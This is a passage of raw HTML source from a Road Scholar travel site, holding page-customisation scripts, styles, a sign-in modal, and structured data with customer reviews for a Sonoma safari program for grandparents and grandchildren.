                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"1071b5f0a5d549a9b1b63b367e334df5","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-12992382" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/15605/From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//15605",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "17"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Spot African animals like giraffes and zebras from an authentic safari jeep and camp in tents on a wildlife preserve in the \u201CSonoma Serengeti\u201D with your grandchild.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images4.cmp.optimizely.com/assets/15605-safari-with-your-grandchild-lghoz.jpg/Zz0xYWI0YjUwY2ZlMzExMWVkODY2ZTlhMDZkMGUwNWE0Yg==",
                            "isFamilyFriendly": true,
                            "name": "From A to Zebra: A Sonoma Serengeti Safari With Your Grandchild",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "2548",
                                "offerCount": "5",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kEZjQAM",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Zori",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Gold River, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c708cc4fac4bd620a647f18922f0f3f6"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-16",
                                                                                                                                                    "identifier": "79369515",
                                                                                                                                                    "reviewBody": "My 7 yr old grandson was enthralled with all the hands-on activities and speakers for this Safari adventure! Quality speakers brought owls, baby crocodiles, fennec foxes, snakes, insects and more to the meeting room, plus the kids made a \u201Csnack\u201D for the giraffes to munch on! I treasure the full packed days to share with him\u2026this Grandma is still smiling at the memories created! 5 Stars!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Oxnard, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "07577101a50c73af171655492eaffbb7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-17",
                                                                                                                                                    "identifier": "77513387",
                                                                                                                                                    "reviewBody": "We enjoyed the Safari West Grandparents/children program was just perfect. It was informative and the kids enjoyed the interaction with the animals. the director Karyn was very good at making the program enriching.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Phyllis",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "San Francisco, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8e085ebeb293e50d76c0cb7098826589"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-14",
                                                                                                                                                    "identifier": "77320913",
                                                                                                                                                    "reviewBody": "What a special place to visit and experience a world where wild animals and exotic birds thrive.  At Safari West, camping (or glamping) takes on a new dimension.  The trip is educational for both children and adults.  An overall wonderful experience. Thank you!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Janet",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Walnut Creek, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "0d7aa0e983cf4dac8273feb684ef92b2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-12",
                                                                                                                                                    "identifier": "60003536",
                                                                                                                                                    "reviewBody": "The Safari A to Zebra held at Safari West was a wonderful experience for my grandson, age 7 and me his grandmother. This was his first trip without one of his parents so a milestone for him and a \ngreat opportunity for me to see him in the context of the person he is becoming, one on one, and within the context of the entire group. Some of the grandparents in our group had physical challenges and I liked that Roads Scholar accommodated them. First thing I did after getting him and his dad to the airport to fly home, was to start looking at the catalog showing next year\u2019s grandparent/ grandchild trips.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Kathie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sequim, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1c0d7e905c33adcc3ca88ee7e1a09d30"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-14",
                                                                                                                                                    "identifier": "43481185",
                                                                                                                                                    "reviewBody": "Serengeti Safari is a wonderful program for grandparents to share with younger children! It is full of enrichment activities such as special hands on animal demonstrations and activities that keep the children delighted. The food is great. The leader is a master at bringing out the best in every child and adult. Love, love.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Karen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Niles, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4a9aa99c83c25becf5807fda209c4d97"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-30",
                                                                                                                                                    "identifier": "33210043",
                                                                                                                                                    "reviewBody": "A wonderful first trip for myself and 7 year old grandson. Fun and engaging for us both. I learned so much about HIM. I look forward to our next trip together.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Carolyn",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Portland, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8f62aa89177b9488a98bfad3af8f51e6"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-22",
                                                                                                                                                    "identifier": "32994248",
                                                                                                                                                    "reviewBody": "This program exceeded my expectations.  My grandson and I had a wonderful time.  We both learned so much and he felt very comfortable at the property.  He also made new friends in the short time.  The staff at Safari West and Mary from Road Scholar were exceptional. I highly recommend this program to anyone who wants to have a fun experience with their grandchild.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Diana",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Los Gatos, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "092a4b53380f8e058cfa798c2f720e40"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-05",
                                                                                                                                                    "identifier": "32520110",
                                                                                                                                                    "reviewBody": "My grandson and I completed the Safari program for grandparents/grandchildren. The program was one of the most positive experiences of my grandson\u0027s life. He was able to engage in activities with the animals and also do games and activities with his peers. The last night he and his new friends played tag and hide and seek for hours. I\u0027ve seldom seen him so happy. At the same time he is still talking about \u0022his\u0022 animal, the one he chose to study. He got two stuffed animals at the gift shop and named them after his two new friends because they will remind him of their time together whenever he sees them.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Anne",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Valencia, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "968b9639087b5ef847210bb9a68c3711"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-28",
                                                                                                                                                    "identifier": "32291553",
                                                                                                                                                    "reviewBody": "A great experience with my grandchild.  I would highly recommend it.  Lots of fun things to do, lots of learning and and the environment was amazing.  Tent cabins were perfect.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Carol",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "San Francisco, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "32cebe95bd8900e9fcae644bd960730e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-26",
                                                                                                                                                    "identifier": "31413397",
                                                                                                                                                    "reviewBody": "This is an extraordinarily well organized program in a lovely wildlife park in a safe and secure environment.\nWe thoroughly enjoyed our experience there and so did our 7 year old granddaughter.  Highly recommend.\n\nIf you choose to post this in your materials please only do so anonymously. thank you",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Dee",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Gainesville, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f8399aef69582920bf2c370255d27bba"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-13",
                                                                                                                                                    "identifier": "31046799",
                                                                                                                                                    "reviewBody": "From-A-to-Zebra-A-Sonoma-Serengeti-Safari-With-Your-Grandchild\nThis was a wonderful trip that we took with our granddaughter. She enjoyed seeing the animals and learning about them. She was able to use information learned on the trip to complete several of her Girl Scout Badges.  After our Road Scholar trip ended, we made a short day trip into San Francisco which she enjoyed also.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Galyn",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Marina del Rey, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "31e1df44e194f4db489b685c497525a2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-10",
                                                                                                                                                    "identifier": "30965573",
                                                                                                                                                    "reviewBody": "This was an amazing and wonderful trip. I loved every minute of it and so did my 10-year-old grandson. I literally watched him blossom. His self confidence grew exponentially during the few days we were with Road Scholar. We both learned a lot and had so much fun.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Carol",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sherwood, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "59357ea6a9e779ddad1f44588b6c777d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-21",
                                                                                                                                                    "identifier": "18596026",
                                                                                                                                                    "reviewBody": "Great bonding with our grandchild",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Barbara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Palo Alto, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "dd2de0df6ec2f3d7319e93a55b32f48e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-14",
                                                                                                                                                    "identifier": "18476766",
                                                                                                                                                    "reviewBody": "I am a 92 year old great grandmother who went on this trip. My advice would be to be in really strong walking condition before this trip. I did a lot of walking up and down the hill from my tent to public areas.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
